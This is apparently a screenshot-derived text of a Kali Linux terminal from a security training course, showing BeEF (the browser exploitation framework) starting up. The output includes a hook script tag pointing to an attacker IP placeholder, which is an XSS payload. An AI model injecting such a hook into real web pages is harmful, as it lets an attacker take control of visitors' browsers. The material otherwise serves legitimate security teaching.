 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
0 upgraded, 0 newly installed, 0 to remove and 139 not upgraded.
┌──(kali㉿kali)-[~]
└─$ sudo beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Sat 2024-01-06 11:01:12 EST; 5s ago
Main PID: 11582 (ruby)
Tasks: 4 (limit: 4554)
Memory: 76.9M
CPU: 3.629s
CGroup: /system.slice/beef-xss.service
└─11582 ruby /usr/share/beef-xss/beef
Jan 06 11:01:16 kali beef[11582]: [11:01:15] | Blog: http://blog.beefproject.com
Jan 06 11:01:16 kali beef[11582]: [11:01:15] |_ Wiki: https://github.com/beefproject/beef/wiki
Jan 06 11:01:16 kali beef[11582]: [11:01:15][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Jan 06 11:01:16 kali beef[11582]: -- migration_context()
Jan 06 11:01:16 kali beef[11582]: -> 0.0090s
Jan 06 11:01:16 kali beef[11582]: [11:01:16][*] BeEF is loading. Wait a few seconds...
Jan 06 11:01:16 kali beef[11582]: [11:01:16][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: Invalid option: harmony
Jan 06 11:01:16 kali beef[11582]: [11:01:16] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Jan 06 11:01:16 kali beef[11582]: [11:01:16][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: Invalid option: harmony
Jan 06 11:01:16 kali beef[11582]: [11:01:16] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
PBER ACADEMY
Beef-Xss
beef Usage Example
beef-xss